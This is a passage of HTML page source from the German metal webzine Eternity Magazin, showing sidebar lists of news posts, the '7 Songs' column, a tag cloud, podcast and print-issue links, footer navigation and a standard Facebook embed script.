									<a href="https://www.eternitymagazin.de/ozzy-osbourne-76-ist-gestorben/" title="Ozzy Osbourne (76) ist gestorben">
										Ozzy Osbourne (76) ist gestorben									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
									<span class="mh-meta-date updated"><i class="fa fa-clock-o"></i>22.07.2025</span>
								</div>
							</div>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix post-32077 post type-post status-publish format-standard has-post-thumbnail category-news tag-festival tag-konzert tag-partysan-open-air">
														<div class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://www.eternitymagazin.de/party-san-metal-open-air-2025-vorbericht/" title="Party San Metal Open Air 2025 Vorbericht">
										Party San Metal Open Air 2025 Vorbericht									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
									<span class="mh-meta-date updated"><i class="fa fa-clock-o"></i>09.06.2025</span>
								</div>
							</div>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix post-32071 post type-post status-publish format-standard has-post-thumbnail category-news tag-hell-over-hammaburg">
														<div class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://www.eternitymagazin.de/hell-over-hammaburg-2026-neue-bands-vorverkauf/" title="HELL OVER HAMMABURG 2026: neue Bands + Vorverkauf">
										HELL OVER HAMMABURG 2026: neue Bands + Vorverkauf									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
									<span class="mh-meta-date updated"><i class="fa fa-clock-o"></i>04.05.2025</span>
								</div>
							</div>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix post-31777 post type-post status-publish format-standard has-post-thumbnail category-news tag-arroganz tag-black-metal tag-death-doom-metal tag-death-metal tag-spiritual-outlaws">
														<div class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://www.eternitymagazin.de/arroganz-neue-ep-spiritual-outlaws-voe-heute-bei-bandcamp/" title="ARROGANZ &#8211;  Neue EP &#8222;Spiritual Outlaws&#8220; VÖ heute bei Bandcamp">
										ARROGANZ &#8211;  Neue EP &#8222;Spiritual Outlaws&#8220; VÖ heute bei Bandcamp									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
									<span class="mh-meta-date updated"><i class="fa fa-clock-o"></i>24.01.2024</span>
								</div>
							</div>
						</li>			</ul></div><div id="mh_magazine_category_columns-6" class="mh-widget mh_magazine_category_columns"><h4 class="mh-widget-title"><span class="mh-widget-title-inner"><a href="https://www.eternitymagazin.de/category/specials/7-songs/" class="mh-widget-title-link">7 Songs &#8211; 1 Thema</a></span></h4><div class="mh-category-columns-widget mh-category-columns-image-normal clearfix">
<div class="mh-row clearfix mh-category-columns mh-category-columns-start">
<div class="mh-col-1-2 mh-category-column clearfix">
<ul class="mh-category-column-posts clearfix">
									<li class="mh-category-column-item post-22741 post type-post status-publish format-standard category-7-songs category-artikel tag-7-songs tag-archgoat tag-dunkelheit tag-enthroned-darkness tag-moonlight tag-morgoth tag-my-dying-bride tag-sorrowful tag-watain">
																					<figure class="mh-category-column-thumb">
												<a class="mh-thumb-icon" href="https://www.eternitymagazin.de/7-songs-dunkelheit/" title="7 Songs: Dunkelheit">												</a>
																							</figure>
																				<h3 class="mh-category-column-title">
											<a href="https://www.eternitymagazin.de/7-songs-dunkelheit/" title="7 Songs: Dunkelheit" rel="bookmark">
												7 Songs: Dunkelheit											</a>
										</h3>
									</li>									<li class="mh-category-column-item post-22593 post type-post status-publish format-standard category-7-songs tag-7-songs tag-alrakis tag-arcturus tag-darkspace tag-inquisition tag-kosmos tag-spectral-lore tag-the-devils-blood tag-watain">
																				<h3 class="mh-category-column-title">
											<a href="https://www.eternitymagazin.de/7-songs-anti-kosmos/" title="7 Songs: (Anti-) Kosmos" rel="bookmark">
												7 Songs: (Anti-) Kosmos											</a>
										</h3>
									</li>									<li class="mh-category-column-item post-22468 post type-post status-publish format-standard category-7-songs category-kolumne tag-7-songs tag-carnivore tag-piledriver tag-sex tag-slaughter tag-steel-panther tag-the-mentors tag-venom tag-whipstriker">
																				<h3 class="mh-category-column-title">
											<a href="https://www.eternitymagazin.de/7-songs-sex/" title="7 Songs: Sex" rel="bookmark">
												7 Songs: Sex											</a>
										</h3>
									</li>									<li class="mh-category-column-item post-22103 post type-post status-publish format-standard category-7-songs tag-7-songs tag-borknagar tag-enisum tag-finntroll tag-immortal tag-invictus tag-sahg tag-the-great-old-ones">
																				<h3 class="mh-category-column-title">
											<a href="https://www.eternitymagazin.de/7-songs-berge/" title="7 Songs: Berge" rel="bookmark">
												7 Songs: Berge											</a>
										</h3>
									</li></ul>
</div>
</div>
</div>
</div><div id="mh_magazine_facebook_page-4" class="mh-widget mh_magazine_facebook_page"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">Eternity bei Facebook</span></h4><div class="mh-magazine-facebook-page-widget">
<div class="fb-page" data-href="https://www.facebook.com/EternityMagazin/" data-width="300" data-height="350" data-hide-cover="0" data-show-facepile="1" data-show-posts="0"></div>
</div>
</div><div id="block-3" class="mh-widget widget_block"></div>		
				
		
	</aside>	</div>
    </div>
<footer class="mh-footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter">
<div class="mh-container mh-container-inner mh-footer-widgets mh-row clearfix">
<div class="mh-col-1-2 mh-widget-col-2 mh-footer-2-cols  mh-footer-area mh-footer-1">
<div id="tag_cloud-4" class="mh-footer-widget widget_tag_cloud"><h6 class="mh-widget-title mh-footer-widget-title"><span class="mh-widget-title-inner mh-footer-widget-title-inner">Tags</span></h6><div class="tagcloud"><a href="https://www.eternitymagazin.de/tag/2012/" class="tag-cloud-link tag-link-5631 tag-link-position-1" style="font-size: 12px;">2012</a>
<a href="https://www.eternitymagazin.de/tag/2014/" class="tag-cloud-link tag-link-5913 tag-link-position-2" style="font-size: 12px;">2014</a>
<a href="https://www.eternitymagazin.de/tag/adventskalender/" class="tag-cloud-link tag-link-4951 tag-link-position-3" style="font-size: 12px;">Adventskalender</a>
<a href="https://www.eternitymagazin.de/tag/amon-amarth/" class="tag-cloud-link tag-link-91 tag-link-position-4" style="font-size: 12px;">Amon Amarth</a>
<a href="https://www.eternitymagazin.de/tag/behemoth/" class="tag-cloud-link tag-link-1779 tag-link-position-5" style="font-size: 12px;">Behemoth</a>
<a href="https://www.eternitymagazin.de/tag/black-metal/" class="tag-cloud-link tag-link-23 tag-link-position-6" style="font-size: 12px;">Black Metal</a>
<a href="https://www.eternitymagazin.de/tag/buch/" class="tag-cloud-link tag-link-99 tag-link-position-7" style="font-size: 12px;">Buch</a>
<a href="https://www.eternitymagazin.de/tag/death-metal/" class="tag-cloud-link tag-link-22 tag-link-position-8" style="font-size: 12px;">Death Metal</a>
<a href="https://www.eternitymagazin.de/tag/doom/" class="tag-cloud-link tag-link-4401 tag-link-position-9" style="font-size: 12px;">Doom</a>
<a href="https://www.eternitymagazin.de/tag/doom-metal/" class="tag-cloud-link tag-link-5280 tag-link-position-10" style="font-size: 12px;">Doom Metal</a>
<a href="https://www.eternitymagazin.de/tag/enslaved/" class="tag-cloud-link tag-link-68 tag-link-position-11" style="font-size: 12px;">Enslaved</a>
<a href="https://www.eternitymagazin.de/tag/eternity-23/" class="tag-cloud-link tag-link-8099 tag-link-position-12" style="font-size: 12px;">Eternity #23</a>
<a href="https://www.eternitymagazin.de/tag/eternity-24/" class="tag-cloud-link tag-link-8308 tag-link-position-13" style="font-size: 12px;">Eternity #24</a>
<a href="https://www.eternitymagazin.de/tag/eternity-magazin/" class="tag-cloud-link tag-link-157 tag-link-position-14" style="font-size: 12px;">Eternity Magazin</a>
<a href="https://www.eternitymagazin.de/tag/fanzine/" class="tag-cloud-link tag-link-94 tag-link-position-15" style="font-size: 12px;">Fanzine</a>
<a href="https://www.eternitymagazin.de/tag/festival/" class="tag-cloud-link tag-link-41 tag-link-position-16" style="font-size: 12px;">Festival</a>
<a href="https://www.eternitymagazin.de/tag/folk-metal/" class="tag-cloud-link tag-link-4734 tag-link-position-17" style="font-size: 12px;">Folk Metal</a>
<a href="https://www.eternitymagazin.de/tag/grindcore/" class="tag-cloud-link tag-link-4543 tag-link-position-18" style="font-size: 12px;">Grindcore</a>
<a href="https://www.eternitymagazin.de/tag/hard-stuff/" class="tag-cloud-link tag-link-37 tag-link-position-19" style="font-size: 12px;">Hard Stuff</a>
<a href="https://www.eternitymagazin.de/tag/heavy-metal/" class="tag-cloud-link tag-link-4396 tag-link-position-20" style="font-size: 12px;">Heavy Metal</a>
<a href="https://www.eternitymagazin.de/tag/interview/" class="tag-cloud-link tag-link-141 tag-link-position-21" style="font-size: 12px;">Interview</a>
<a href="https://www.eternitymagazin.de/tag/kolumne/" class="tag-cloud-link tag-link-6255 tag-link-position-22" style="font-size: 12px;">Kolumne</a>
<a href="https://www.eternitymagazin.de/tag/konzert/" class="tag-cloud-link tag-link-44 tag-link-position-23" style="font-size: 12px;">Konzert</a>
<a href="https://www.eternitymagazin.de/tag/kreuzfeuer/" class="tag-cloud-link tag-link-6576 tag-link-position-24" style="font-size: 12px;">Kreuzfeuer</a>
<a href="https://www.eternitymagazin.de/tag/mdd-records/" class="tag-cloud-link tag-link-5581 tag-link-position-25" style="font-size: 12px;">MDD Records</a>
<a href="https://www.eternitymagazin.de/tag/melodic-death/" class="tag-cloud-link tag-link-4450 tag-link-position-26" style="font-size: 12px;">Melodic Death</a>
<a href="https://www.eternitymagazin.de/tag/melodic-death-metal/" class="tag-cloud-link tag-link-4889 tag-link-position-27" style="font-size: 12px;">Melodic Death Metal</a>
<a href="https://www.eternitymagazin.de/tag/metalcore/" class="tag-cloud-link tag-link-4777 tag-link-position-28" style="font-size: 12px;">Metalcore</a>
<a href="https://www.eternitymagazin.de/tag/neues-album/" class="tag-cloud-link tag-link-5651 tag-link-position-29" style="font-size: 12px;">neues Album</a>
<a href="https://www.eternitymagazin.de/tag/news/" class="tag-cloud-link tag-link-6248 tag-link-position-30" style="font-size: 12px;">News</a>
<a href="https://www.eternitymagazin.de/tag/night-in-gales/" class="tag-cloud-link tag-link-3350 tag-link-position-31" style="font-size: 12px;">Night In Gales</a>
<a href="https://www.eternitymagazin.de/tag/pagan-metal/" class="tag-cloud-link tag-link-4471 tag-link-position-32" style="font-size: 12px;">Pagan Metal</a>
<a href="https://www.eternitymagazin.de/tag/podcast/" class="tag-cloud-link tag-link-6253 tag-link-position-33" style="font-size: 12px;">Podcast</a>
<a href="https://www.eternitymagazin.de/tag/power-metal/" class="tag-cloud-link tag-link-4643 tag-link-position-34" style="font-size: 12px;">Power Metal</a>
<a href="https://www.eternitymagazin.de/tag/printmagazin/" class="tag-cloud-link tag-link-6254 tag-link-position-35" style="font-size: 12px;">Printmagazin</a>
<a href="https://www.eternitymagazin.de/tag/schweden/" class="tag-cloud-link tag-link-4452 tag-link-position-36" style="font-size: 12px;">Schweden</a>
<a href="https://www.eternitymagazin.de/tag/thrash/" class="tag-cloud-link tag-link-137 tag-link-position-37" style="font-size: 12px;">Thrash</a>
<a href="https://www.eternitymagazin.de/tag/thrash-metal/" class="tag-cloud-link tag-link-4400 tag-link-position-38" style="font-size: 12px;">Thrash Metal</a>
<a href="https://www.eternitymagazin.de/tag/top-7/" class="tag-cloud-link tag-link-6830 tag-link-position-39" style="font-size: 12px;">Top 7</a>
<a href="https://www.eternitymagazin.de/tag/treasure-hunt/" class="tag-cloud-link tag-link-5792 tag-link-position-40" style="font-size: 12px;">Treasure Hunt</a>
<a href="https://www.eternitymagazin.de/tag/true-metal/" class="tag-cloud-link tag-link-4635 tag-link-position-41" style="font-size: 12px;">True Metal</a>
<a href="https://www.eternitymagazin.de/tag/v.-a./" class="tag-cloud-link tag-link-4228 tag-link-position-42" style="font-size: 12px;">V. A.</a>
<a href="https://www.eternitymagazin.de/tag/v.a./" class="tag-cloud-link tag-link-4230 tag-link-position-43" style="font-size: 12px;">V.A.</a>
<a href="https://www.eternitymagazin.de/tag/vader/" class="tag-cloud-link tag-link-4237 tag-link-position-44" style="font-size: 12px;">Vader</a>
<a href="https://www.eternitymagazin.de/tag/viking-metal/" class="tag-cloud-link tag-link-4690 tag-link-position-45" style="font-size: 12px;">Viking Metal</a></div>
</div><div id="mh_magazine_social-3" class="mh-footer-widget mh_magazine_social">				<nav class="mh-social-icons mh-social-widget clearfix">
					<div class="menu-social-media-container"><ul id="menu-social-media-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26718"><a href="https://www.facebook.com/EternityMagazin/"><i class="fa fa-mh-social"></i><span class="screen-reader-text">Facebook</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26719"><a href="https://twitter.com/EternityMagazin"><i class="fa fa-mh-social"></i><span class="screen-reader-text">Twitter</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26720"><a href="https://www.instagram.com/eternitymagazin.de/"><i class="fa fa-mh-social"></i><span class="screen-reader-text">Instagram</span></a></li>
</ul></div>				</nav></div></div>
<div class="mh-col-1-2 mh-widget-col-2 mh-footer-2-cols  mh-footer-area mh-footer-2">
<div id="mh_magazine_posts_horizontal-3" class="mh-footer-widget mh_magazine_posts_horizontal"><h6 class="mh-widget-title mh-footer-widget-title"><span class="mh-widget-title-inner mh-footer-widget-title-inner"><a href="https://www.eternitymagazin.de/category/specials/podcast/" class="mh-widget-title-link">Eternity Podcast</a></span></h6><div class="mh-row clearfix mh-posts-horizontal-widget">
						<article class="mh-col-1-4 mh-posts-horizontal-item clearfix post-29830 post type-post status-publish format-standard has-post-thumbnail category-podcast tag-black-metal tag-death-metal tag-doom-metal tag-el-ojo-de-la-bruja tag-ovtcast tag-podcast tag-thrash-metal">
							<figure class="mh-posts-horizontal-thumb">
								<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/eternity-podcast-vol-39-metal-strikes-back/" title="Eternity Podcast Vol.39 &#8211; Metal Strikes Back!"><img width="60" height="60" src="https://www.eternitymagazin.de/wp-content/images/2020/03/vol_39-500-60x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2020/03/vol_39-500-60x60.jpg 60w, https://www.eternitymagazin.de/wp-content/images/2020/03/vol_39-500-300x300.jpg 300w, https://www.eternitymagazin.de/wp-content/images/2020/03/vol_39-500-150x150.jpg 150w, https://www.eternitymagazin.de/wp-content/images/2020/03/vol_39-500-438x438.jpg 438w, https://www.eternitymagazin.de/wp-content/images/2020/03/vol_39-500-381x381.jpg 381w, https://www.eternitymagazin.de/wp-content/images/2020/03/vol_39-500-245x245.jpg 245w, https://www.eternitymagazin.de/wp-content/images/2020/03/vol_39-500.jpg 500w" sizes="(max-width: 60px) 100vw, 60px" />								</a>
							</figure>
							<h3 class="mh-posts-horizontal-title">
								<a href="https://www.eternitymagazin.de/eternity-podcast-vol-39-metal-strikes-back/" title="Eternity Podcast Vol.39 &#8211; Metal Strikes Back!" rel="bookmark">
									Eternity Podcast Vol.39 &#8211; Metal Strikes Back!								</a>
							</h3>
						</article>						<article class="mh-col-1-4 mh-posts-horizontal-item clearfix post-28919 post type-post status-publish format-standard has-post-thumbnail category-podcast tag-argentinien tag-black-metal tag-death-metal tag-metal-podcast tag-metal-podcast-deutsch tag-podcast tag-power-metal tag-sludge tag-thrash-metal tag-underground">
							<figure class="mh-posts-horizontal-thumb">
								<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/eternity-podcast-vol-38-metal-around-the-world-argentina/" title="Eternity Podcast Vol.38 – Metal around the world: Argentina!"><img width="60" height="60" src="https://www.eternitymagazin.de/wp-content/images/2020/01/vol_38-60x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2020/01/vol_38-60x60.jpg 60w, https://www.eternitymagazin.de/wp-content/images/2020/01/vol_38-150x150.jpg 150w, https://www.eternitymagazin.de/wp-content/images/2020/01/vol_38-300x300.jpg 300w, https://www.eternitymagazin.de/wp-content/images/2020/01/vol_38-381x381.jpg 381w, https://www.eternitymagazin.de/wp-content/images/2020/01/vol_38-245x245.jpg 245w, https://www.eternitymagazin.de/wp-content/images/2020/01/vol_38.jpg 400w" sizes="(max-width: 60px) 100vw, 60px" />								</a>
							</figure>
							<h3 class="mh-posts-horizontal-title">
								<a href="https://www.eternitymagazin.de/eternity-podcast-vol-38-metal-around-the-world-argentina/" title="Eternity Podcast Vol.38 – Metal around the world: Argentina!" rel="bookmark">
									Eternity Podcast Vol.38 – Metal around the world: Argentina!								</a>
							</h3>
						</article>						<article class="mh-col-1-4 mh-posts-horizontal-item clearfix post-27504 post type-post status-publish format-standard has-post-thumbnail category-podcast tag-caloric tag-in-vein tag-legendary-of-lanna tag-paste-of-the-pain tag-podcast tag-primary-gates tag-shambles tag-silent-shore tag-special tag-thailand">
							<figure class="mh-posts-horizontal-thumb">
								<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/eternity-podcast-vol-37-metal-around-the-world-thailand/" title="Eternity Podcast Vol.37 – Metal around the world: Thailand!"><img width="60" height="60" src="https://www.eternitymagazin.de/wp-content/images/2018/12/vol_37-60x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2018/12/vol_37-60x60.jpg 60w, https://www.eternitymagazin.de/wp-content/images/2018/12/vol_37-150x150.jpg 150w, https://www.eternitymagazin.de/wp-content/images/2018/12/vol_37-300x300.jpg 300w, https://www.eternitymagazin.de/wp-content/images/2018/12/vol_37-381x381.jpg 381w, https://www.eternitymagazin.de/wp-content/images/2018/12/vol_37-245x245.jpg 245w, https://www.eternitymagazin.de/wp-content/images/2018/12/vol_37.jpg 400w" sizes="(max-width: 60px) 100vw, 60px" />								</a>
							</figure>
							<h3 class="mh-posts-horizontal-title">
								<a href="https://www.eternitymagazin.de/eternity-podcast-vol-37-metal-around-the-world-thailand/" title="Eternity Podcast Vol.37 – Metal around the world: Thailand!" rel="bookmark">
									Eternity Podcast Vol.37 – Metal around the world: Thailand!								</a>
							</h3>
						</article>						<article class="mh-col-1-4 mh-posts-horizontal-item clearfix post-26575 post type-post status-publish format-standard has-post-thumbnail category-podcast tag-arcane-frost tag-black-metal tag-bloody-invasion tag-candescence tag-death-metal tag-decaptacon tag-fabulous-desaster tag-human-prey tag-jehacktet tag-order-to-ruin tag-podcast tag-thrash-metal">
							<figure class="mh-posts-horizontal-thumb">
								<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/eternity-podcast-vol-36-all-metals-eve/" title="Eternity Podcast Vol.36 – All Metals Eve!"><img width="60" height="60" src="https://www.eternitymagazin.de/wp-content/images/2018/10/vol_36.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2018/10/vol_36.jpg 400w, https://www.eternitymagazin.de/wp-content/images/2018/10/vol_36-150x150.jpg 150w, https://www.eternitymagazin.de/wp-content/images/2018/10/vol_36-300x300.jpg 300w, https://www.eternitymagazin.de/wp-content/images/2018/10/vol_36-144x144.jpg 144w" sizes="(max-width: 60px) 100vw, 60px" />								</a>
							</figure>
							<h3 class="mh-posts-horizontal-title">
								<a href="https://www.eternitymagazin.de/eternity-podcast-vol-36-all-metals-eve/" title="Eternity Podcast Vol.36 – All Metals Eve!" rel="bookmark">
									Eternity Podcast Vol.36 – All Metals Eve!								</a>
							</h3>
						</article></div>
</div><div id="mh_magazine_posts_horizontal-4" class="mh-footer-widget mh_magazine_posts_horizontal"><h6 class="mh-widget-title mh-footer-widget-title"><span class="mh-widget-title-inner mh-footer-widget-title-inner"><a href="https://www.eternitymagazin.de/category/specials/printmagazin/" class="mh-widget-title-link">Eternity Printmagazin</a></span></h6><div class="mh-row clearfix mh-posts-horizontal-widget">
						<article class="mh-col-1-4 mh-posts-horizontal-item clearfix post-29281 post type-post status-publish format-standard has-post-thumbnail category-printmagazin tag-ancst tag-arcane-frost tag-birushanah tag-carnal-diafragma tag-cerebral-enema tag-eternity tag-eternity-magazin tag-fanzine tag-fragments-of-unbecoming tag-fvneral-fvkk tag-gateway-to-selfdestruction tag-gloryful tag-goatfuck tag-godz-ov-war-prod tag-hard-stuff tag-hateful-agony tag-ihsahn tag-metal-unites tag-mirror-of-deception tag-obscenity tag-printmagazin tag-sabbra-cadabra tag-sinners-bleed tag-thunder-and-lightning tag-urza tag-wolfstavar">
							<figure class="mh-posts-horizontal-thumb">
								<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/eternity-magazin-24/" title="Eternity Magazin #24"><img width="42" height="60" src="https://www.eternitymagazin.de/wp-content/images/2020/01/eternity-24-42x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="Eternity Magazin Nr. 24" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2020/01/eternity-24-42x60.jpg 42w, https://www.eternitymagazin.de/wp-content/images/2020/01/eternity-24-211x300.jpg 211w, https://www.eternitymagazin.de/wp-content/images/2020/01/eternity-24-721x1024.jpg 721w, https://www.eternitymagazin.de/wp-content/images/2020/01/eternity-24-106x150.jpg 106w, https://www.eternitymagazin.de/wp-content/images/2020/01/eternity-24-768x1090.jpg 768w, https://www.eternitymagazin.de/wp-content/images/2020/01/eternity-24-1082x1536.jpg 1082w, https://www.eternitymagazin.de/wp-content/images/2020/01/eternity-24-309x438.jpg 309w, https://www.eternitymagazin.de/wp-content/images/2020/01/eternity-24-268x381.jpg 268w, https://www.eternitymagazin.de/wp-content/images/2020/01/eternity-24-359x509.jpg 359w, https://www.eternitymagazin.de/wp-content/images/2020/01/eternity-24-173x245.jpg 173w, https://www.eternitymagazin.de/wp-content/images/2020/01/eternity-24.jpg 1165w" sizes="(max-width: 42px) 100vw, 42px" />								</a>
							</figure>
							<h3 class="mh-posts-horizontal-title">
								<a href="https://www.eternitymagazin.de/eternity-magazin-24/" title="Eternity Magazin #24" rel="bookmark">
									Eternity Magazin #24								</a>
							</h3>
						</article>						<article class="mh-col-1-4 mh-posts-horizontal-item clearfix post-25652 post type-post status-publish format-standard has-post-thumbnail category-printmagazin tag-asphodelos tag-beltez tag-bound-by-metal tag-darkened-nocturn-slaughtercult tag-dawn-of-winter tag-eternity tag-eternity-23 tag-eternity-magazin tag-exxperior tag-fanzine tag-fornhem tag-last-concerts-before-doomsday tag-malignant-tumour tag-mathias-vreth-lillmans tag-monarque tag-night-in-gales tag-printmagazin tag-rancid-rimjob-rampage tag-requiem tag-revel-in-flesh tag-sacrifized tag-skelethal tag-traitor tag-trollech tag-virvum tag-zwielicht">
							<figure class="mh-posts-horizontal-thumb">
								<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/eternity-magazin-23/" title="Eternity Magazin #23"><img width="42" height="60" src="https://www.eternitymagazin.de/wp-content/images/2018/04/eternity-23.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="Eternity Magazin Nr. 23" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2018/04/eternity-23.jpg 800w, https://www.eternitymagazin.de/wp-content/images/2018/04/eternity-23-e1524205156750-106x150.jpg 106w, https://www.eternitymagazin.de/wp-content/images/2018/04/eternity-23-211x300.jpg 211w, https://www.eternitymagazin.de/wp-content/images/2018/04/eternity-23-768x1090.jpg 768w, https://www.eternitymagazin.de/wp-content/images/2018/04/eternity-23-722x1024.jpg 722w" sizes="(max-width: 42px) 100vw, 42px" />								</a>
							</figure>
							<h3 class="mh-posts-horizontal-title">
								<a href="https://www.eternitymagazin.de/eternity-magazin-23/" title="Eternity Magazin #23" rel="bookmark">
									Eternity Magazin #23								</a>
							</h3>
						</article>						<article class="mh-col-1-4 mh-posts-horizontal-item clearfix post-484 post type-post status-publish format-standard has-post-thumbnail category-printmagazin tag-agoraphobia tag-akrival tag-bitterness tag-blackest-dawn tag-bleeding-horizon tag-bloodfeast tag-cataract tag-circle-of-grief tag-dark-fortress tag-declamatory tag-depredation tag-down-in-shades tag-egzekuthor tag-epidemic-scorn tag-eternity-magazin tag-euphonic tag-fanzine tag-grailknights tag-harvest tag-horrorscope tag-immortal-rites tag-in-blackest-velvet tag-inamabilis tag-inhumate tag-kaptain-sun tag-karras tag-midgard tag-might-of-lilith tag-nathania tag-necroid tag-neglected-fields tag-never-die-alone tag-night-in-gales tag-novembers-fall tag-operation-counterstrike tag-orphaned-land tag-panzerfaust tag-pegazus tag-phorkyas tag-prohibited tag-ravage tag-sear-bliss tag-sheephead tag-the-very-end tag-thy-wicked tag-unsoul tag-witchtower tag-wraith-of-the-ropes">
							<figure class="mh-posts-horizontal-thumb">
								<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/eternity-magazin-22-2/" title="Eternity Magazin #22"><img width="42" height="60" src="https://www.eternitymagazin.de/wp-content/images/2010/05/eternity22.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2010/05/eternity22.jpg 420w, https://www.eternitymagazin.de/wp-content/images/2010/05/eternity22-211x300.jpg 211w" sizes="(max-width: 42px) 100vw, 42px" />								</a>
							</figure>
							<h3 class="mh-posts-horizontal-title">
								<a href="https://www.eternitymagazin.de/eternity-magazin-22-2/" title="Eternity Magazin #22" rel="bookmark">
									Eternity Magazin #22								</a>
							</h3>
						</article>						<article class="mh-col-1-4 mh-posts-horizontal-item clearfix post-13004 post type-post status-publish format-standard has-post-thumbnail category-printmagazin tag-a-rise tag-aliengates tag-amok-vedar tag-bewitched tag-bonehouse tag-desyre tag-disillusion tag-disinfect tag-dormitory tag-e-605 tag-end-of-green tag-ensiferum tag-eternity tag-falconer tag-fallen-yggdrasil tag-fanzine tag-freund-hein tag-guerrilla tag-heaven-shall-burn tag-illogicist tag-ingurgitating-oblivion tag-jormundgand tag-julie-laughs-nomore tag-lunar-eclipse tag-mourning-caress tag-necrosphere tag-negative-creed tag-northern-tales tag-paganizer tag-printmagazin tag-profanation tag-purify tag-raventhrone tag-reclusion tag-rushmoon tag-sacred-steel tag-satariel tag-scar-culture tag-scythe tag-sear-bliss tag-spectral tag-storm-of-sorrows tag-summoning tag-vindsval tag-virulence tag-volition tag-withering-surface tag-zero-hour">
							<figure class="mh-posts-horizontal-thumb">
								<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/eternity-magazin-21/" title="Eternity Magazin #21"><img width="42" height="60" src="https://www.eternitymagazin.de/wp-content/images/2010/09/eternity21cover.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2010/09/eternity21cover.jpg 522w, https://www.eternitymagazin.de/wp-content/images/2010/09/eternity21cover-210x300.jpg 210w" sizes="(max-width: 42px) 100vw, 42px" />								</a>
							</figure>
							<h3 class="mh-posts-horizontal-title">
								<a href="https://www.eternitymagazin.de/eternity-magazin-21/" title="Eternity Magazin #21" rel="bookmark">
									Eternity Magazin #21								</a>
							</h3>
						</article></div>
</div></div>
</div>
</footer>
	<div class="mh-footer-nav-mobile"></div>
	<nav class="mh-navigation mh-footer-nav" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
		<div class="mh-container mh-container-inner clearfix">
			<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-26908" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26908"><a href="https://www.eternitymagazin.de/alle-reviews/">Alle Reviews</a></li>
<li id="menu-item-26910" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26910"><a href="https://www.eternitymagazin.de/zufallszitate/">Zufallszitate</a></li>
<li id="menu-item-26821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26821"><a href="https://www.eternitymagazin.de/impressum/">Impressum</a></li>
<li id="menu-item-26823" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-26823"><a href="https://www.eternitymagazin.de/datenschutzerklaerung/">Datenschutz</a></li>
<li id="menu-item-26822" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26822"><a href="https://www.eternitymagazin.de/sitemap/">Sitemap</a></li>
</ul></div>		</div>
	</nav>
<div class="mh-copyright-wrap">
	<div class="mh-container mh-container-inner clearfix">
		<p class="mh-copyright">
						Copyright © 2022 | ETERNITY Magazin - underground music zine since 1995
		</p>
	</div>
</div>
<a href="#" class="mh-back-to-top"><i class="fa fa-chevron-up"></i></a>
</div><!-- .mh-container-outer -->
			<div id="fb-root"></div>
			<script>
				(function(d, s, id){
					var js, fjs = d.getElementsByTagName(s)[0];
					if (d.getElementById(id)) return;
					js = d.createElement(s); js.id = id;
					js.src = "//connect.facebook.net/de_DE/sdk.js#xfbml=1&version=v2.6";
					fjs.parentNode.insertBefore(js, fjs);
				}(document, 'script', 'facebook-jssdk'));
			</script> <link rel='stylesheet' id='basecss-css'  href='https://www.eternitymagazin.de/wp-content/plugins/eu-cookie-law/css/style.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='yarppRelatedCss-css'  href='https://www.eternitymagazin.de/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.11' type='text/css' media='all' />
<script type='text/javascript' id='thickbox-js-extra'>
/* <![CDATA[ */
